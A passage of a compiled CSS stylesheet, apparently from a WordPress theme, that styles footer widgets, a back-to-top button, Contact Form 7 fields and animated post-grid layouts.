  .widget_cart_search_wrap .widget_cart_search_wrap_item .widget_searchform_content form {
    position: relative;
    padding: 20px;
    border: 1px solid rgba(255, 255, 255, 0.3);
    background: rgba(255, 255, 255, 0.3); }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .widget_searchform_content form input {
    display: block;
    height: 40px;
    line-height: 40px;
    padding: 0;
    color: #fff; }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .widget_searchform_content form input[type="text"] {
    font-size: 18px;
    color: #000;
    background-color: #fff;
    border: none;
    padding: 0 15px; }
    .widget_cart_search_wrap .widget_cart_search_wrap_item .widget_searchform_content form input[type="text"]:focus {
      background-color: #fff;
      border: none; }
  .widget_cart_search_wrap .widget_cart_search_wrap_item .widget_searchform_content form input[type="submit"] {
    font-size: 12px;
    text-transform: uppercase;
    padding: 0 25px;
    position: absolute;
    right: 20px;
    top: 20px;
    border: 0;
    margin: 0;
    background-color: #ff3a47; }
    @media screen and (max-width: 768px) {
          .widget_cart_search_wrap .widget_cart_search_wrap_item .widget_searchform_content form input[type="submit"] {
            padding: 0 15px; } }

footer {
  position: relative; }

#zo-footer-content .artista-footer-logo {
  font-weight: 700;
  font-size: 35px;
  position: relative; }
  #zo-footer-content .artista-footer-logo:before {
    border: 5px solid #ff3a47;
    content: "";
    height: 30px;
    left: 0;
    position: absolute;
    top: -40px;
    width: 30px; }
  #zo-footer-content .wg-title:not(.artista-footer-logo) {
    position: relative;
    line-height: 50px;
    margin-top: -6px; }
  #zo-footer-content .wg-title:not(.artista-footer-logo):after {
    content: "";
    height: 0px;
    left: 0;
    position: absolute;
    bottom: 0;
    width: 50px;
    border-bottom: 2px solid #ff3a47; }
  #zo-footer-content .widget_zo_instagram_widget h3 {
    margin-bottom: 20px;
    margin-left: -8px; }
  #zo-footer-content .widget_recent_entries ul {
    margin: 0;
    padding: 0; }
  #zo-footer-content .widget_recent_entries ul li {
    list-style: none;
    padding-bottom: 5px;
    margin-bottom: 10px;
    border-bottom: 1px solid #f6f6f6; }
  #zo-footer-content .widget_recent_entries ul li a {
    color: #414141;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  #zo-footer-content .widget_recent_entries ul li a:hover {
    color: #ff3a47;
    padding-left: 15px; }
  #zo-footer-content .widget_nav_menu ul {
    text-align: left;
    list-style: outside;
    padding: 0;
    margin: 0; }
  #zo-footer-content .widget_nav_menu ul li {
    margin-bottom: 10px;
    list-style: none;
    padding-bottom: 5px;
    border-bottom: 1px solid #f6f6f6; }
  #zo-footer-content .widget_nav_menu ul li a {
    color: #414141;
    line-height: 22px;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  #zo-footer-content .widget_nav_menu ul li a:hover {
    color: #ff3a47;
    padding-left: 15px; }
  #zo-footer-content .artista-office p {
    margin-bottom: 10px; }
  #zo-footer-content .artista-office p i {
    color: #ff3a47;
    width: 20px; }

@media screen and (max-width: 991px) {
    .zo-footer-copyright-notice {
      width: 100% !important;
      display: block !important;
      margin-bottom: 20px;
      text-align: center; } }

@media screen and (max-width: 991px) {
    .zo-copyright-secondary {
      width: 100% !important;
      display: block !important; } }
  .zo-copyright-secondary ul.footer-social {
    list-style: none;
    padding-left: 0;
    margin: 0; }
  .zo-copyright-secondary ul.footer-social li {
    list-style-type: none;
    display: inline-block;
    margin-right: 10px; }
  .zo-copyright-secondary ul.footer-social li a {
    background: transparent none repeat scroll 0 0; }
  .zo-copyright-secondary ul.footer-social li a i {
    border: 1px solid #414141;
    border-radius: 50%;
    color: #414141;
    font-size: 14px;
    height: 32px;
    line-height: 22px;
    padding-top: 4px;
    text-align: center;
    width: 32px; }
  .zo-copyright-secondary ul.footer-social li a i:hover {
    color: #ff3a47; }

#zo-footer-top {
  position: relative;
  font-size: 16px;
  line-height: 22px;
  overflow: hidden; }
  #zo-footer-top #menu-footer-menu {
    text-align: left;
    margin-bottom: 20px; }
  #zo-footer-top #menu-footer-menu li {
    border-bottom: none; }
  #zo-footer-top #menu-footer-menu li a {
    color: #414141;
    font-size: 16px; }
  #zo-footer-top #menu-footer-menu li a:hover {
    color: #ff3a47; }
  #zo-footer-top .widget_zo_instagram_widget h3 {
    margin-bottom: 20px;
    margin-left: -8px; }
  #zo-footer-top .wg-title {
    font-size: 20px;
    position: relative;
    color: #414141;
    text-transform: uppercase;
    line-height: 50px;
    margin-bottom: 10px; }
  #zo-footer-top .wg-title:before {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    content: "";
    height: 15px;
    left: 0;
    position: absolute;
    top: -5px;
    width: 15px;
    border: 3px solid #ff3a47; }
  #zo-footer-top .footer-third ul {
    margin: 0;
    padding: 0; }
  #zo-footer-top .footer-third ul li {
    list-style: none;
    font-size: 16px;
    padding-bottom: 5px;
    margin-bottom: 15px;
    border-bottom: 1px solid #f6f6f6; }
  #zo-footer-top .footer-third ul li a {
    color: #414141;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  #zo-footer-top .footer-third ul li a:hover {
    color: #ff3a47;
    border-left: 2px solid #ff3a47;
    padding-left: 15px; }
  #zo-footer-top #menu-sevices {
    text-align: left;
    list-style: outside;
    padding: 0;
    margin: 0; }
  #zo-footer-top #menu-sevices li {
    margin-bottom: 10px;
    display: table; }
  #zo-footer-top #menu-sevices li a {
    color: #414141;
    line-height: 22px;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  #zo-footer-top #menu-sevices li a:hover {
    color: #ff3a47;
    border-left: 2px solid #ff3a47;
    padding-left: 15px; }
  #zo-footer-top .footer-bottom-contact {
    color: #fff;
    list-style: none;
    padding: 0; }
  #zo-footer-top .footer-bottom-contact li {
    margin-bottom: 15px;
    display: table; }
  #zo-footer-top .footer-bottom-contact li i {
    margin-right: 10px;
    font-size: 15px; }
  #zo-footer-top .footer-bottom-contact li a {
    color: #fff; }
  #zo-footer-top .footer-bottom-contact li a:hover {
    color: #ff3a47; }
  #zo-footer-top .widget-about-2 ul li {
    margin-bottom: 30px; }
  #zo-footer-top .widget-about-2 ul li i {
    background-color: #282828;
    color: #bababa;
    float: left;
    font-size: 15px;
    height: 30px;
    line-height: 30px;
    margin-right: 20px;
    text-align: center;
    width: 30px; }
  #zo-footer-top .widget-about-2 ul li i:hover {
    background-color: #ff3a47; }
  #zo-footer-top .widget-about-2 ul li div {
    font-size: 13px;
    height: 100%;
    line-height: 22px;
    overflow: hidden; }
  #zo-footer-top .widget_zo-recent-posts-widget-with-thumbnails ul li {
    display: inline-block;
    width: 100%;
    margin-bottom: 30px; }
  #zo-footer-top .widget_zo-recent-posts-widget-with-thumbnails ul li .recent-thumb {
    float: left;
    overflow: hidden;
    -webkit-border-radius: 2px;
    -khtml-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    /* BACKGROUND GRADIENT */ }
  #zo-footer-top .widget_zo-recent-posts-widget-with-thumbnails ul li .recent-detail {
    float: left;
    width: calc(100% - 70px);
    padding-left: 20px; }
  #zo-footer-top .widget_zo-recent-posts-widget-with-thumbnails ul li .recent-detail .zo-post-title {
    margin-bottom: 7px; }
  #zo-footer-top .widget_zo-recent-posts-widget-with-thumbnails ul li .recent-detail .zo-post-title a {
    font-size: 13px;
    line-height: 22px;
    font-weight: bold; }
  #zo-footer-top .widget_zo-recent-posts-widget-with-thumbnails ul li .recent-detail .zo-post-date {
    color: #5c5c5c;
    font-size: 12px; }
  #zo-footer-top .tweets-container ul {
    margin: 0;
    padding: 0; }
  #zo-footer-top .tweets-container ul li {
    list-style: none inside;
    margin-bottom: 10px; }
  #zo-footer-top .tweets-container ul li p {
    margin: 0; }
  #zo-footer-top .tweets-container ul li .jtwt_tweet_text a {
    color: #ff3a47; }
  #zo-footer-top .tweets-container ul li .jtwt_tweet_text a:hover {
    color: #fff; }
  #zo-footer-top .tweets-container ul li .jtwt_date {
    font-size: 11px;
    color: #fff; }
  #zo-footer-top .tweets-container ul li .jtwt_date:hover {
    color: #ff3a47; }
  #zo-footer-top .tweets-container ul li .jtwt_date {
    font-size: 14px; }
  #zo-footer-top .footer-first p {
    margin-bottom: 20px; }

#zo-footer-bottom {
  /* Particles background */ }
  #zo-footer-bottom .copyrights a {
    color: #ff3a47; }
  #zo-footer-bottom .copyrights a:hover {
    color: #fff; }
  #zo-footer-bottom .copyright {
    text-align: center;
    padding-top: 15px; }
  #zo-footer-bottom .bottom-second {
    text-align: center; }
  #zo-footer-bottom .bottom-first {
    text-align: center; }

#footer-wrap {
  position: relative;
  /* End Widget Categories */ }
  #footer-wrap > canvas {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1; }
  #footer-wrap .container, #footer-wrap .container-fluid {
    position: relative;
    z-index: 2; }

footer.entry-meta {
  font-size: 13px;
  line-height: 1.84615;
  color: #757575;
  margin: 0;
  text-align: center;
  clear: both;
  /* Back To Top */ }

.back_to_top {
  color: #cdcdcd;
  height: auto;
  position: fixed;
  bottom: -40px;
  margin: 0;
  z-index: 10000;
  -webkit-transition: all 1s ease 1s;
  -moz-transition: all 1s ease 1s;
  -o-transition: all 1s ease 1s;
  transition: all 1s ease 1s;
  left: calc(50% - 21px);
  opacity: 0;
  filter: alpha(opacity=0);
  cursor: pointer; }
  .back_to_top.on {
    opacity: 1;
    filter: alpha(opacity=100);
    display: block;
    bottom: 10px; }

#back_to_top span {
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-decoration: none;
  -webkit-transition: all 0.2s ease 0s;
  -khtml-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -ms-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
  /* BACKGROUND GRADIENT */
  /* TRANSITION DELAY */
  background: rgba(0, 0, 0, 0.10);
  display: block;
  text-align: center;
  color: #b0b0b0;
  /* End Back To Top */
  /* ==========================================================================
    End Style Footer
========================================================================== */ }
  #back_to_top span:hover {
    background: #ff3a47;
    color: #fff; }
  #back_to_top span:hover i {
    color: #fff; }
  #back_to_top span i {
    font-size: 15px;
    -webkit-transition: all 0.2s ease 0s;
    -khtml-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    line-height: 42px;
    color: #ff3a47; }

.flickr-badge-wrapper {
  margin-top: 25px; }

input[type='text'], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], textarea, select {
  color: #626262;
  font-size: 16px;
  font-weight: 400;
  padding: 15px 17px;
  border: 1px solid #ececec;
  width: 100%;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  /* BACKGROUND GRADIENT */
  line-height: normal; }

textarea {
  height: 240px;
  max-height: 240px;
  max-width: 100%; }

input[type='text']:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, textarea:focus {
  border: 1px solid #141414; }

.form-group {
  margin-bottom: 10px;
  /** Contact Form 7 */ }

.wpcf7-form {
  /* ==========================================================================
   [End] All Style Form
========================================================================== */ }
  .wpcf7-form .wpcf7-form-item {
    margin-bottom: 24px; }
  .wpcf7-form input[type='text'], .wpcf7-form input[type="password"], .wpcf7-form input[type="datetime"], .wpcf7-form input[type="datetime-local"], .wpcf7-form input[type="date"], .wpcf7-form input[type="month"], .wpcf7-form input[type="time"], .wpcf7-form input[type="week"], .wpcf7-form input[type="number"], .wpcf7-form input[type="email"], .wpcf7-form input[type="url"], .wpcf7-form input[type="search"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="color"], .wpcf7-form textarea, .wpcf7-form select {
    font-size: 12px;
    font-weight: 400;
    padding: 10px 5px;
    border: none;
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
    width: 100%;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    line-height: normal;
    margin-bottom: 25px;
    font-style: italic; }
  .wpcf7-form textarea {
    height: 150px; }
  .wpcf7-form .form-action {
    text-align: right; }
  .wpcf7-form .form-action .wpcf7-form-control {
    float: right; }
  .wpcf7-form .wpcf7-submit {
    background: #414141;
    border: medium none;
    border-radius: 2px;
    box-sizing: border-box;
    color: #fff;
    line-height: 45px;
    margin: 20px 0;
    padding: 0 23px;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .wpcf7-form .wpcf7-submit:hover {
    background: #ff3a47;
    color: #fff; }
  .wpcf7-form .wpcf7-form-control-wrap {
    display: block; }
  .wpcf7-form .wpcf7-form-control-wrap .wpcf7-textarea + .wpcf7-not-valid-tip {
    bottom: -1px; }
  .wpcf7-form .wpcf7-not-valid-tip {
    font-size: 12px;
    position: absolute;
    right: 15px;
    bottom: 3px;
    color: #ff3a47; }
  .wpcf7-form .wpcf7-validation-errors {
    display: block;
    text-align: center;
    margin: 20px 0 0;
    border: 1px solid #ff3a47;
    color: #ff3a47; }
  .wpcf7-form .wpcf7-response-output {
    text-align: center; }

.template-zo_progressbar {
  position: relative;
  /* ==========================================================================
   [End] Progress
========================================================================== */
  /* ==========================================================================
   [Start] Zo Grid
========================================================================== */ }
  .template-zo_progressbar .zo-progress-icon {
    position: absolute;
    left: 0; }
  .template-zo_progressbar .zo-progress-icon i {
    color: #8f8f8f;
    font-size: 34px; }
  .template-zo_progressbar .progress-bar-value {
    position: absolute;
    top: 0;
    right: 0; }
  .template-zo_progressbar .zo-progress-title {
    font-weight: normal; }

.template-zo_grid .zo-grid-filter {
  margin-bottom: 100px; }
  .template-zo_grid .zo-grid-filter ul {
    padding: 0;
    margin: 0;
    list-style: none inside;
    text-align: center; }
  .template-zo_grid .zo-grid-filter ul li {
    display: inline-block;
    margin-right: 15px;
    margin-top: 15px; }
  .template-zo_grid .zo-grid-filter ul li a {
    display: block;
    padding: 2px 20px;
    font-weight: normal;
    color: #4f5355; }
  .template-zo_grid .zo-grid-filter ul li a.active, .template-zo_grid .zo-grid-filter ul li a:hover {
    border: 1px solid #afc3d0;
    color: #54646f;
    border-radius: 20px; }
  .template-zo_grid .zo-grid-item {
    margin-bottom: 15px; }
  .template-zo_grid .zo-grid-item .zo-grid-container {
    border: 1px solid #cecece;
    padding-bottom: 20px; }
  .template-zo_grid .zo-grid-item .zo-grid-container .zo-grid-title {
    margin: 35px 0 15px;
    padding: 0 15px; }
  .template-zo_grid .zo-grid-item .zo-grid-container .zo-grid-title a {
    color: #414141; }
  .template-zo_grid .zo-grid-item .zo-grid-container .zo-grid-title a:hover {
    color: #ff3a47; }
  .template-zo_grid .zo-grid-item .zo-grid-container .zo-grid-time {
    padding-left: 15px;
    padding-right: 15px; }
  .template-zo_grid .zo-grid-item .zo-grid-container .zo-grid-content {
    margin: 10px 0;
    padding-left: 15px;
    padding-right: 15px; }
  .template-zo_grid .zo-grid-item .zo-grid-container .zo-grid-categories {
    padding-left: 15px;
    padding-right: 15px; }

.template-zo_grid--testimonial {
  text-align: center; }
  .template-zo_grid--testimonial .zo-grid-item {
    margin-top: 20px; }
  .template-zo_grid--testimonial .zo-grid-item .wp-post-image {
    border-radius: 50%;
    max-width: 53px; }
  .template-zo_grid--testimonial .zo-grid-item .zo-grid-content {
    padding: 0 20px;
    margin-bottom: 20px; }
  .template-zo_grid--testimonial .zo-grid-item .zo-grid-title {
    font-weight: normal; }

.template-zo_carousel--testimonial-no-quote {
  text-align: center;
  /* GRID POSTS */ }
  .template-zo_carousel--testimonial-no-quote .zo-carousel-item {
    margin-top: 20px; }
  .template-zo_carousel--testimonial-no-quote .zo-carousel-item:hover .zo-grid-media .wp-post-image {
    transform: scale(1.3); }
  .template-zo_carousel--testimonial-no-quote .zo-carousel-item .zo-grid-media .wp-post-image {
    border-radius: 50%;
    max-width: 53px;
    display: inline-block;
    transform: scale(1);
    transition: all 0.3s ease-in-out 0s; }
  .template-zo_carousel--testimonial-no-quote .zo-carousel-item .zo-carousel-testimonial-content {
    padding: 0 20px;
    margin-bottom: 20px; }
  .template-zo_carousel--testimonial-no-quote .zo-carousel-item .zo-carousel-testimonial-title {
    font-weight: normal; }

.template-zo_grid--posts {
  /* GRID CATEGRORY - POSTS */ }
  .template-zo_grid--posts.container-fluid {
    padding-left: 0;
    padding-right: 0; }
  .template-zo_grid--posts .zo-grid-item {
    margin-bottom: 25px !important; }
  .template-zo_grid--posts .zo-grid-item .zo-blog-media {
    overflow: hidden;
    position: relative; }
  .template-zo_grid--posts .zo-grid-item .zo-blog-media:after {
    position: absolute;
    width: 100%;
    height: 100%;
    content: "";
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0);
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--posts .zo-grid-item .zo-blog-media:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    top: 50%;
    left: 50%;
    z-index: 1;
    opacity: 0.5;
    -webkit-transition: all 0.4s ease;
    -khtml-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--posts .zo-grid-item .zo-blog-media:hover:after {
    background: rgba(0, 0, 0, 0.5); }
  .template-zo_grid--posts .zo-grid-item .zo-blog-media:hover:before {
    width: calc(100% - 30px);
    height: calc(100% - 30px);
    top: 15px;
    left: 15px;
    border: 1px solid #f5f5f5; }
  .template-zo_grid--posts .zo-grid-item .zo-blog-media:hover .wp-post-image {
    -webkit-transform: rotate(10deg) scale(1.2);
    transform: rotate(10deg) scale(1.2); }
  .template-zo_grid--posts .zo-grid-item .zo-blog-media .wp-post-image {
    -webkit-transform: rotate(0) scale(1);
    transform: rotate(0) scale(1);
    -webkit-transition: all 0.7s ease;
    -khtml-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--posts .zo-grid-item .zo-grid-title {
    font-size: 30px;
    line-height: 38px;
    font-weight: 400;
    margin-top: 25px; }
  .template-zo_grid--posts .zo-grid-item .zo-grid-title a {
    color: #414141; }
  .template-zo_grid--posts .zo-grid-item .zo-grid-title a:hover {
    color: #ff3a47; }
  .template-zo_grid--posts .zo-grid-item .zo-grid-content {
    margin-bottom: 25px; }
  .template-zo_grid--posts .zo-grid-item .zo-grid-time {
    float: left;
    padding: 0 40px;
    margin-right: 20px;
    position: relative;
    color: #414141; }
  .template-zo_grid--posts .zo-grid-item .zo-grid-time:after, .template-zo_grid--posts .zo-grid-item .zo-grid-time:before {
    background: #414141;
    content: "";
    height: 1px;
    position: absolute;
    top: 50%;
    width: 27px; }
  .template-zo_grid--posts .zo-grid-item .zo-grid-time:after {
    left: 0; }
  .template-zo_grid--posts .zo-grid-item .zo-grid-time:before {
    right: 0; }

.template-zo_grid--cat_posts {
  /* GRID POSTS STYLE 01 */ }
  .template-zo_grid--cat_posts .zo-grid-cat {
    padding: 50px 25px 25px 25px; }
  @media (min-width: 992px) and (max-width: 1399px) {
    .template-zo_grid--cat_posts .zo-grid-cat {
      padding: 10px 10px 5px 20px; }
      .template-zo_grid--cat_posts .zo-grid-cat h2 {
        font-size: 30px !important;
        margin-bottom: 0 !important; } }
  .zo-boxed .template-zo_grid--cat_posts .zo-grid-cat {
    padding: 10px 10px 5px 20px; }
  .zo-boxed .template-zo_grid--cat_posts .zo-grid-cat h2 {
    font-size: 30px !important;
    margin-bottom: 0 !important; }
  @media screen and (max-width: 767px) {
    .template-zo_grid--cat_posts .zo-grid-cat {
      padding: 25px 10px 25px 20px; }
      .template-zo_grid--cat_posts .zo-grid-cat h2 {
        font-size: 30px !important;
        margin-bottom: 0 !important; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .template-zo_grid--cat_posts .zo-grid-cat {
      padding: 20px; }
      .template-zo_grid--cat_posts .zo-grid-cat h2 {
        font-size: 30px !important;
        margin-bottom: 0 !important; }
      .template-zo_grid--cat_posts .zo-grid-cat h3 {
        margin-bottom: 0 !important; } }
  .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat {
    padding: 25px 25px 25px 130px;
    position: relative; }
  .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat .cat-number {
    color: #e5e5e5;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 120px;
    line-height: 120px;
    left: 0;
    margin: 10px 0 0;
    position: absolute;
    top: 35px;
    transform: rotate(-90deg); }
  @media screen and (max-width: 1280px) {
      .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat {
        padding: 10px 10px 10px 50px; }
        .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat .cat-number {
          font-size: 60px;
          line-height: 60px;
          left: -14px;
          top: 20px; }
        .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat h2 {
          font-size: 30px !important;
          margin-bottom: 0 !important; } }
  @media screen and (max-width: 767px) {
      .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat {
        padding: 30px 20px 30px 50px; }
        .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat .cat-number {
          font-size: 60px;
          line-height: 60px;
          left: -14px;
          top: 30px; } }
  @media (min-width: 767px) and (max-width: 980px) {
      .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat {
        padding: 50px 20px 20px 100px; }
        .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat .cat-number {
          font-size: 80px;
          line-height: 80px;
          left: 0;
          top: 65px; }
        .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat h2 {
          font-size: 30px !important;
          margin-bottom: 0 !important; }
        .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat h3 {
          margin-bottom: 0 !important; } }
  .zo-boxed .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat {
    padding: 10px 10px 10px 50px; }
  .zo-boxed .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat .cat-number {
    font-size: 60px;
    line-height: 60px;
    left: -14px;
    top: 20px; }
  .zo-boxed .template-zo_grid--cat_posts.zo-grid-cat-number .zo-grid-cat h2 {
    font-size: 30px !important;
    margin-bottom: 0 !important; }
  .template-zo_grid--cat_posts h2 {
    font-size: 50px;
    margin-bottom: 25px; }
  .template-zo_grid--cat_posts h2:after {
    content: ".";
    color: #ff3a47; }
  .template-zo_grid--cat_posts h3 a {
    color: #414141;
    text-transform: uppercase; }
  .template-zo_grid--cat_posts h3 a:hover {
    color: #ff3a47; }
  .template-zo_grid--cat_posts .zo-grid-item-custom {
    padding: 0 !important;
    position: relative; }
  .template-zo_grid--cat_posts .zo-grid-item-custom:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    top: 0;
    left: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */
    z-index: 9; }
  .template-zo_grid--cat_posts .zo-grid-item-custom:after {
    position: absolute;
    content: "";
    bottom: 0;
    right: 0;
    width: 0;
    height: 0;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--cat_posts .zo-grid-item-custom:hover:before {
    width: 30%;
    height: 30%;
    border-left: 1px solid #ff3a47;
    border-top: 1px solid #ff3a47;
    top: 30px;
    left: 30px; }
  .template-zo_grid--cat_posts .zo-grid-item-custom:hover:after {
    bottom: 30px;
    right: 30px;
    width: 30%;
    height: 30%;
    border-right: 1px solid #ff3a47;
    border-bottom: 1px solid #ff3a47; }
  .template-zo_grid--cat_posts .zo-grid-item-custom:hover .zo-grid-item-container:before {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }
  .template-zo_grid--cat_posts .zo-grid-item-custom:hover .zo-grid-content {
    opacity: 1; }
  .template-zo_grid--cat_posts .zo-grid-item-custom .zo-grid-item-container {
    position: relative; }
  .template-zo_grid--cat_posts .zo-grid-item-custom .zo-grid-item-container:before {
    position: absolute;
    content: "";
    background: rgba(0, 0, 0, 0.6);
    width: 0;
    height: 0;
    top: 50%;
    left: 50%;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--cat_posts .zo-grid-item-custom .zo-grid-content {
    position: absolute;
    opacity: 0;
    left: 0;
    bottom: 0;
    padding: 30px;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--cat_posts .zo-grid-item-custom .zo-grid-content .zo-grid-title {
    letter-spacing: 0;
    text-transform: uppercase;
    margin-bottom: 0; }
  .template-zo_grid--cat_posts .zo-grid-item-custom .zo-grid-content .zo-grid-title a {
    color: #fff; }
  .template-zo_grid--cat_posts .zo-grid-item-custom .zo-grid-content .zo-grid-title a:hover {
    color: #ff3a47; }
  .template-zo_grid--cat_posts .zo-grid-item-custom .zo-grid-content .zo-grid-date {
    font-weight: 300;
    font-size: 17px;
    line-height: 30px;
    color: #f2f2f2; }
  .template-zo_grid--cat_posts .zo-grid-item-custom .zo-grid-content .zo-grid-category a {
    color: #fff; }
  .template-zo_grid--cat_posts .zo-grid-item-custom .zo-grid-content .zo-grid-category a:hover {
    color: #ff3a47; }
  .template-zo_grid--cat_posts .zo-grid-item-custom .zo-grid-content .zo-grid-category span {
    margin-right: 5px;
    color: #f6f6f6; }
  .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container {
    position: relative;
    -webkit-transition: all 0.5s ease;
    -khtml-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    /* BACKGROUND GRADIENT */
    /* TRANSITION DELAY */ }
  .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container:hover:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6); }
  .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container:before {
    background: rgba(0, 0, 0, 0);
    width: 0;
    height: 0; }
  .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container .zo-grid-content {
    position: absolute;
    left: 0;
    bottom: 0;
    padding: 15px; }
  .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-title {
    letter-spacing: 0;
    text-transform: uppercase;
    margin-bottom: 0; }
  .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-title a {
    color: #fff; }
    .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-title a:hover {
      color: #ff3a47; }
  .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-date {
    font-weight: 300;
    font-size: 17px;
    line-height: 30px;
    color: #f2f2f2; }
  .template-zo_grid--cat_posts .zo-grid-item .zo-grid-item-container .zo-grid-content .zo-grid-category a {
